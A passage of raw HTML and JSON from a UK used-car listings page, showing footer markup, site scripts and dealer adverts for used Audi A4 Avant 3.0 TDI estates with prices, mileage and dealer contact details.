2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: 'a961f50f-b92e-40ce-abc6-0f81964f6e8e'
        , guid_search: '2ea015e8-50f1-47ce-84b8-5fb9bb499944'
        , guid_device: 'd3b3e46a-7d5b-47ec-8b7e-0388db2f33e2'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Audi","Model":"A4 Avant","Engine":"3.0","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"WELL MAINTAINTED VEHICLE WITH LONG MOT UNTIL JUNE 2026, PART SERVICE HISTORY WITH 6 X INVOICE DOCUMENTS, RECENT SERVICE COMPLETED 28.01.2026   113,635 MILES, VEHICLE HAS 3 OWNERS, VEHICLE IS ULEZ COMPLIANT, BHP-214,INSURANCE GROUP-27E, FUEL ECONOMY-EXTRA-URBAN-61.4MPG(Third Party Figures)Vehicle is HPI Check Clear.This 2016 Audi A4 Avant TDI V6 S line offers a compelling blend of performance and efficiency, boasting a powerful 3.0 litre diesel engine and a smooth four wheel drive system. As a Euro 6 compliant vehicle, it meets stringent emission standards. The S line trim enhances its sporty appeal, while notable features include rear parking sensors with parking assistance, a Bluetooth interface for seamless mobile phone connectivity, and advanced LED headlights with dynamic rear indicators. The convenience of automatic headlights, activated by a light sensor, and deluxe 3 zone climate control ensure a comfortable driving experience in all conditions.The Audi A4 Avant TDI V6 S line stands out with its impressive acceleration, achieving 0 to 62 miles per hour in just 6.4 seconds, demonstrating its dynamic capabilities. This performance, combined with its Euro 6 emission classification, indicates a more advanced and environmentally conscious vehicle compared to others in its class. Furthermore, its placement in a low insurance group makes it an economical choice for many drivers, highlighting its overall value and appeal.","Doors":5,"Seats":5,"MPG":"58","BHP":"218","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA61278/AETV71087446_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA61278/AETV71087446_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA61278/AETV71087446_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA61278/AETV71087446_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA61278/AETV71087446_5e.jpg"],"DateListed":"2026-01-27T00:20:38","BodyStyle":"Estate","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"113,635","DetailsPageUrl":"/car-77331543","GBPPrice":"£10,990","GBPOriginalPrice":null,"GBPPriceIncVAT":"£10,990","GBPPriceExcVAT":"£10,990","DefaultMonthlyCost":"210","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":97,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"16","RegistrationYear":"2016","Registration":"GY16TZR","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=2ea015e8-50f1-47ce-84b8-5fb9bb499944\u0026vehicleId=77331543\u0026dealerId=40957\u0026rType=UKFinanceRatingCreditReport","Variant":"2016 (16) - 3.0 TDI V6 S line S Tronic quattro Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":40957,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Elderwood Motors","PhoneNumber":"01733 667440","ReviewSummary":{"ScorePercentage":60.7595,"NumberOfReviews":79,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/elderwood-motors/40957/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"ELDERWOOD MOTORS LTD","Line2":"Unit 2 Kings Dyke Works","Line3":"Kings Dyke","County":"Cambridgeshire","Town":"Peterborough","Postcode":"PE7 2JB","What3Words":"elite.muddy.budget","FormattedAddress":"ELDERWOOD MOTORS LTD, Unit 2 Kings Dyke Works, Kings Dyke, Peterborough, Cambridgeshire, PE7 2JB"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77331543,"Manufacturer":"Audi","Model":"A4 Avant","Title":"2016 (16) - 3.0 TDI V6 S line S Tronic quattro Euro 6 (s/s) 5dr","Price":10990.0,"MileageInt":113635,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA61278/AETV71087446_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA61278/AETV71087446_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"FINANCE FROM 9.9% APR  APPOINTMENT VIEWINGS ONLYSherwood Car Centre is proud to present this Audi A4 Avant 3.0 TDI V6 S line Tiptronic quattro Euro 6  , available now for test drive and same-day delivery.Already have a vehicle? Well offer you a competitive market price for your part exchange, which can go straight towards your deposit  and even if you dont buy from us, were still happy to buy your car!This vehicle has been mechanically inspected by our qualified technicians, with any necessary work completed to meet our high standards. All vehicles are HPI clear and undergo a thorough inspection prior to sale. While some minor cosmetic wear may be present, it will be in line with the cars age and mileage.30 days warranty and 12 months AA breakdown. We also offer drive away insurance, upgraded and extended warranty 3,6,12,18,24,36 months. Part exchange is welcome, we are regulated by the FCA and offer low interest rates for financeInterested? We recommend securing the vehicle to avoid disappointment  this can be done entirely online via a £250 deposit, full cash payment, or a finance application. Just head to www.sherwoodcarcentre.co.uk.Need more info? Our friendly team is here to help  whether in person, over the phone, via email, or video chat. We also offer:Same-day drive-away insuranceUpgraded and extended warranties (6, 12, 18, 24, or 36 months)12-month FREE AA breakdown cover with every purchasegood rate finance options with no commission Welcome part exchangesContact us today to book your appointment  and drive away in your new car the same day!","Doors":5,"Seats":5,"MPG":"53","BHP":"272","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA29569/AETV83954789_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA29569/AETV83954789_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA29569/AETV83954789_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA29569/AETV83954789_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA29569/AETV83954789_5e.jpg"],"DateListed":"2026-01-28T14:12:14","BodyStyle":"Estate","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"112,890","DetailsPageUrl":"/car-77352073","GBPPrice":"£13,750","GBPOriginalPrice":null,"GBPPriceIncVAT":"£13,750","GBPPriceExcVAT":"£13,750","DefaultMonthlyCost":"268","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":64,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"67","RegistrationYear":"2017","Registration":"EJ67YGD","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=2ea015e8-50f1-47ce-84b8-5fb9bb499944\u0026vehicleId=77352073\u0026dealerId=29362\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (67) - 3.0 TDI V6 S line Tiptronic quattro Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":29362,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Sherwood Car Centre","PhoneNumber":"0115 697 7779","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/sherwood-car-centre/29362/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"9A Haydn Road","Line2":"","Line3":"","County":"Nottinghamshire","Town":"Nottingham","Postcode":"NG5 2JX","What3Words":"among.fakes.lake","FormattedAddress":"9A Haydn Road, Nottingham, Nottinghamshire, NG5 2JX"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77352073,"Manufacturer":"Audi","Model":"A4 Avant","Title":"2017 (67) - 3.0 TDI V6 S line Tiptronic quattro Euro 6 (s/s) 5dr","Price":13750.0,"MileageInt":112890,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA29569/AETV83954789_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA29569/AETV83954789_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Presented here for sale is this 2012 (62 Plate) Audi A4 Avant 3.0TDI V6 auto. Complete with 7 service stamps and 2 keys. Including some minor, tasteful modifications, this A4 Avant has a great road presence. including Voice control, multi function steering wheel, phone connecticity, satnav, auto headlights, S-Line Seats and much more. Comes with a new 12 month mot and fresh service as well as a comprehensive parts and labour warranty. Extended warranties are also available and great finance packages to. PROUD FAMILY BUSINESS SINCE TRADING SINCE 1995, PROUD WINNER OF CUSTOMER CHOICE AWARD 18/19/20/21/23 BY AUTOTRADER..Fine Nappa Leather - S Line Seats - Black with Black Stitching, S Line Suspension, Phantom Black","Doors":5,"Seats":5,"MPG":"47","BHP":"245","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA15500/AETV15902304_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA15500/AETV15902304_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA15500/AETV15902304_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA15500/AETV15902304_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA15500/AETV15902304_5e.jpg"],"DateListed":"2026-01-28T18:19:34","BodyStyle":"Estate","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"108,011","DetailsPageUrl":"/car-77356198","GBPPrice":"£8,500","GBPOriginalPrice":null,"GBPPriceIncVAT":"£8,500","GBPPriceExcVAT":"£8,500","DefaultMonthlyCost":"157","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":45,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"62","RegistrationYear":"2012","Registration":"VN62DFZ","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=2ea015e8-50f1-47ce-84b8-5fb9bb499944\u0026vehicleId=77356198\u0026dealerId=93447\u0026rType=UKFinanceRatingCreditReport","Variant":"2012 (62) - 3.0 TDI V6 Black Edition Estate 5dr Diesel S Tronic quattro Euro 5 (s/s) (2","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":93447,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Richardsons Car Sales","PhoneNumber":"01522 458038","ReviewSummary":{"ScorePercentage":95.6743,"NumberOfReviews":393,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/richardsons-car-sales/93447/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"280 Wragby Road","Line2":"","Line3":"","County":"Lincolnshire","Town":"LINCOLN","Postcode":"LN2 4PX","What3Words":"","FormattedAddress":"280 Wragby Road, LINCOLN, Lincolnshire, LN2 4PX"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77356198,"Manufacturer":"Audi","Model":"A4 Avant","Title":"2012 (62) - 3.0 TDI V6 Black Edition Estate 5dr Diesel S Tronic quattro Euro 5 (s/s) (2","Price":8500.0,"MileageInt":108011,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15500/AETV15902304_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15500/AETV15902304_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"0 Previous Owners, Franchise Approved, RK17PNN, Grey, VAT - M This vehicle will come with 12 Months RAC Warranty \u0026 Breakdown Cover. Please call for an appointment as not all vehicles are kept on site.Walton Audi is delighted to offer our Audi A4 Avant S Line 3.0 TDI V6 Quattro S-tronic, finished in Daytona Grey Metallic. Additional spec is Comfort \u0026 Sound Pack, Technology Pack,  Light \u0026 Vision Pack, 19\u0027 Alloys,  Heated front seats, Audi Virtual Cockpit, Driver Assistance Pack-Tour, Head Up Display, Parking Assistance Pack Advanced, Folding Mirrors. ***************************************************************************We are conveniently located just next to the Walton Train station on Station Avenue, SAT NAV postcode KT12 1NR. Call us now on 01932 550477 to reserve this car, ask for more details or request personalised video about this vehicle. Walton AUDI (KT12 1NR) WE ARE AN AUDI APPROVED RETAILER. All our approved vehicles will undergo 150-point exacting checks with a full road-test and a detailed report. All scheduled service and maintenance identified thats due within the next 6 months or 6,000 miles (whichever comes first) will be completed during preparation, We will also replace any tyre measuring below 3mm.***************************************************************************Other cars available throughout the Audi range include: S LINE, BLACK EDITION, E-TRON, QUATTRO, EDITION 1, SPORTBACK, VORSPRUNG, RS, SQ. ALL SPECIFICATIONS ARE AVAILABLE \u0026 CAN INCLUDE; AUTOMATIC, PANORAMIC SUNROOF, PANORAMIC OPENING ROOF, LEATHER SEATS, HEATED SEATS, REAR CAMERA, 360 CAMERA, PARKING SYSTEM PLUS, APPLE CAR PLAY OR ANDROID AUTO, KEYLESS ENTRY.","Doors":5,"Seats":5,"MPG":"53","BHP":"272","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA70900/AETV31815499_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA70900/AETV31815499_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA70900/AETV31815499_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA70900/AETV31815499_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA70900/AETV31815499_5e.jpg"],"DateListed":"2026-01-23T00:18:25","BodyStyle":"Estate","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"39,875","DetailsPageUrl":"/car-77291492","GBPPrice":"£23,990","GBPOriginalPrice":null,"GBPPriceIncVAT":"£23,990","GBPPriceExcVAT":"£23,990","DefaultMonthlyCost":"472","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":38,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"17","RegistrationYear":"2017","Registration":"RK17PNN","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=2ea015e8-50f1-47ce-84b8-5fb9bb499944\u0026vehicleId=77291492\u0026dealerId=61141\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (17) - 3.0 TDI V6 S line Tiptronic quattro Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":61141,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9123,"Name":"Drift Bridge Audi Walton on Thames","PhoneNumber":"01932 550477","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/drift-bridge-audi-walton-on-thames/61141/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Station Avenue","Line2":"","Line3":"","County":"Surrey","Town":"Walton on Thames","Postcode":"KT12 1NR","What3Words":"","FormattedAddress":"Station Avenue, Walton on Thames, Surrey, KT12 1NR"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":true,"VehicleId":77291492,"Manufacturer":"Audi","Model":"A4 Avant","Title":"2017 (17) - 3.0 TDI V6 S line Tiptronic quattro Euro 6 (s/s) 5dr","Price":23990.0,"MileageInt":39875,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA70900/AETV31815499_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA70900/AETV31815499_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"This 2016 Audi A4 Avant TDI V6 S line boasts a clear vehicle history with 10 Services, last Service was January 2026, Timing Belt and Water pump replaced in 2025, MOT until January 2027, offering peace of mind alongside its impressive performance.  As a Euro 6 compliant model, it features a powerful 3.0L diesel engine paired with Audis renowned four wheel drive system for confident handling in all conditions.  The S line trim enhances its sporty appeal, and youll appreciate the convenience of the Bluetooth interface, LED headlights with dynamic rear indicators, and the Parking System Plus for effortless manoeuvring.  Automatic headlights and rain sensors, along with deluxe 3 zone electronic climate control, further contribute to a comfortable and sophisticated driving experience.  The acceleration of this A4 Avant is a standout feature, reaching 0-60mph in just 6.2 seconds, demonstrating its dynamic capability. This performance, combined with its low insurance group, indicates that this Audi offers a superior blend of power and economy compared to many similar vehicles. The combination of its advanced technology, practical Avant body style, and the assurance of a clear vehicle history makes this a compelling choice for those seeking a premium estate car. All of our vehicles come supplied with 3 months gold standard warranty, finance and part exchange available.   For more information or to schedule a test drive call us now on 01325 521612 or 01325 521612, Check out our website tgmcars.co.uk for more quality used vehicles.  Coming with over 25 years in the motor industry working at main dealers such as Audi and Mercedes, we pride ourselves on providing an excellent service and outstanding aftercare, we want your next vehicle buying experience to be enjoyable and stress free.  .Matrix LED Headlights with LED Rear Lights and Dynamic Front and Rear Indicators, AdBlue Tank 24 Litres, Heated Front Seats, 18in Alloy Wheels - 5-Twin-Spoke Star Design, 4-Way Electric Lumbar Support for Front Seats, 6-Airbag System, Aluminium Roof Rails, Anti Theft Locking Wheel Bolts, Anti-Theft Alarm, Audi Connect - 3 Month Trial, Audi Drive Select, Audi Smartphone Interface, Audi Sound System, Auto-Dimming Rear-View Mirror, Bluetooth Interface, Body Coloured Door Mirrors, Chrome-Plated Trims for Exhaust System, Cloth Headlining in Black, Cruise Control with Speed Limiter, DAB Digital Radio, Deluxe 3-Zone Electronic Climate Control, Door Mirrors - Electrically Adjustable and Heated with Built-in LED Indicators, Drivers Information System - 5in Monochrome Display, ESC - Electronic Stabilisation Control inc ABS - ASR and EDL, Electric Load Area Cover, Electric Windows - Front and Rear, Electromechanical Parking Brake, Electromechanical Power Steering, First Aid Kit and Warning Triangle, Front and Rear Floor Mats, Gear Lever Knob in Black Perforated Leather, High Gloss Package, ISOFIX Child Seat Mounting and Top Tether, Illuminated Door Sill Trims with S Logo, Inlays - Matt Brushed Aluminium, Keyless Go, LED Headlights with LED Rear Lights and Dynamic Rear Indicators, LED Interior Light Package, Light and Rain Sensor, Luggage Compartment Mat, MMI Navigation - SD Card Based, Manual Height Adjustment for Front Seats, Model and Engine Technology Badges at Rear, Multi Collision Brake Assist, Non-Smoking Package, Parking System Plus, Pedals and Footrest - Stainless Steel, Pop-Up Bonnet for Pedestrian Protection, Power Operated Tailgate, Pre-Sense City, Radiator Grille - Twilight Grey Matt with Inlays in Chrome, Rear Diffuser in Twilight Grey Matt, Rear Grille - Black Grained, Remote Central Locking, S Line 3-Spoke Leather Multi-function Sport Steering Wheel - Grips in Perforated Leather, S Line Badges on Front Wings, S line Front and Rear Bumpers and Side Skirts, S line Roof Edge Spoiler, Seat Belt Monitoring, Side Air Inlet Grille in Titan Black Matt with Chrome Inlays in Unique S Line Design, Space Saver Spare Wheel, Split-Folding Rear Seat Bench in 3 Parts - 40-20-40 with Rear Centre Armrest, Sport Suspension, Sun Visors - with Vanity Mirror, Tool Kit and Car Jack, Towbar Preparation, Tyre Pressure Warning Light, Variable Restraint System, Windscreen with Acoustic Glazing","Doors":5,"Seats":5,"MPG":"58","BHP":"218","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA42794/AETV94545257_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA42794/AETV94545257_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA42794/AETV94545257_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA42794/AETV94545257_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA42794/AETV94545257_5e.jpg"],"DateListed":"2026-01-25T18:12:21","BodyStyle":"Estate","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"95,990","DetailsPageUrl":"/car-77319546","GBPPrice":"£12,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£12,995","GBPPriceExcVAT":"£12,995","DefaultMonthlyCost":"252","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":50,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"66","RegistrationYear":"2016","Registration":"KW66BNZ","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=2ea015e8-50f1-47ce-84b8-5fb9bb499944\u0026vehicleId=77319546\u0026dealerId=31399\u0026rType=UKFinanceRatingCreditReport","Variant":"2016 (66) - 3.0 TDI V6 S line Estate 5dr Diesel S Tronic quattro Euro 6 (s/s) (218 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":31399,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"TGM SPECIALIST CARS LIMITED","PhoneNumber":"01325 521612","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/tgm-specialist-cars-limited/31399/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 1 Tower House","Line2":"Teesside Airport,","Line3":"","County":"Durham","Town":"Darlington","Postcode":"DL2 